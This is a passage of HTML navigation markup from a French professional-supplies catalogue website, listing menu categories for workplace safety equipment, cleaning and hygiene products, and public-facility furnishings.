                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/9-SECURITE-sans_ombre1.png"
                                     alt="Sécurité"
                                     loading="lazy"/>
                                                        <span>Sécurité</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Sécurité                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/securite.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/antichute.html">
                                                Antichute                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/armoires-de-securite.html">
                                                Armoires de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/armoires-fortes-de-securite.html">
                                                Armoires fortes de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/cadenas-de-securite.html">
                                                Cadenas de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/chaussures-de-securite.html">
                                                Chaussures de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/coffres-de-securite.html">
                                                Coffres de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/cutters-et-couteaux-de-securite.html">
                                                Cutters et Couteaux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/douches-et-laveurs-d-yeux-de-securite.html">
                                                Douches et laveurs d'yeux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/eclairage-de-securite.html">
                                                Eclairage de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/materiel-de-secours.html">
                                                Matériel de secours                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-auditive.html">
                                                Protection auditive                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-de-la-tete.html">
                                                Protection de la tête                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-de-la-vue.html">
                                                Protection de la vue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-des-mains.html">
                                                Protection des mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-individuelle.html">
                                                Protection individuelle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/protection-soudeur.html">
                                                Protection soudeur                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/recipients-de-securite.html">
                                                Récipients de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/selection-48h.html">
                                                Sélection 48H                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/vetements-de-signalisation.html">
                                                Vêtements de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/vetements-de-travail.html">
                                                Vêtements de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/vetements-et-chaussures-de-travail.html">
                                                Vêtements et chaussures de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/vetements-a-usage-court.html">
                                                Vêtements à usage court                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/securite/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/10-HYGIENE-sans_ombre.png"
                                     alt="Hygiène"
                                     loading="lazy"/>
                                                        <span>Hygiène</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Hygiène                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/hygiene.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/armoires-d-entretien.html">
                                                Armoires d'entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/aspirateurs-industriels-monobrosses.html">
                                                Aspirateurs industriels - Monobrosses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/aspirateurs-professionnels.html">
                                                Aspirateurs professionnels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/autolaveuses.html">
                                                Autolaveuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/balayeuses-professionnelles.html">
                                                Balayeuses professionnelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/cendriers-et-corbeilles.html">
                                                Cendriers et Corbeilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/chariots-de-menage.html">
                                                Chariots de ménage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/chariots-de-menage-accessoires.html">
                                                Chariots de ménage - Accessoires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/distributeurs-papier-savon-seche-mains.html">
                                                Distributeurs papier, savon - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/essuyage-chiffons.html">
                                                Essuyage - Chiffons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/fontaines-d-eau-seche-mains.html">
                                                Fontaines d'eau - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/nettoyeurs-haute-pression.html">
                                                Nettoyeurs Haute Pression                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/poubelles.html">
                                                Poubelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Hygiène                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/hygiene/equipements-inox.html">
                                                Équipements Inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/11-COLLECTIVITES-sans_ombre.png"
                                     alt="Collectivités"
                                     loading="lazy"/>
                                                        <span>Collectivités</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Collectivités                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/collectivites.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/abris-exterieurs.html">
                                                Abris extérieurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/amenagement-de-vehicules.html">
                                                Aménagement de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/balisage-barrieres-de-parking.html">
                                                Balisage - Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/balisage-enrouleurs-a-sangle.html">
                                                Balisage - Enrouleurs à sangle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/balises-de-signalisation.html">
                                                Balises de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/barrieres-de-parking.html">
                                                Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/barrieres-de-securite.html">
                                                Barrières de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/casiers-collectivites.html">
                                                Casiers collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/chauffage-et-climatisation.html">
                                                Chauffage et Climatisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/destructeurs-de-documents.html">
                                                Destructeurs de documents                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/equipement-pmr.html">
                                                Equipement PMR                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/espace-detente.html">
                                                Espace détente                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/horloges-pointeuses.html">
                                                Horloges - Pointeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/marquage-industriel.html">
                                                Marquage industriel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/materiel-de-deneigement.html">
                                                Matériel de déneigement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/miroirs-de-securite.html">
                                                Miroirs de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/mobilier-urbain.html">
                                                Mobilier Urbain                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/mobilier-de-bureau.html">
                                                Mobilier de bureau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/mobilier-pour-collectivites.html">
                                                Mobilier pour collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/mobilier-electoral.html">
                                                Mobilier électoral                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/panneaux-de-signalisation.html">
                                                Panneaux de Signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/poteaux-de-balisage.html">
                                                Poteaux de balisage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/protection-covid.html">
                                                Protection COVID                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/ralentisseurs-protege-cables.html">
                                                Ralentisseurs - Protège câbles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/supports-cycles.html">
                                                Supports cycles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/tapis-d-accueil-et-de-proprete.html">
                                                Tapis d'accueil et de propreté                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/vestiaires-collectivites.html">
                                                Vestiaires collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/vitrines-et-presentoirs.html">
                                                Vitrines et présentoirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/vitrines-et-tableaux-d-affichage.html">
                                                Vitrines et tableaux d'affichage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/collectivites/x-exclusivites-collectivites.html">
                                                X- Exclusivités WEB - Collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                        <span>Blog</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
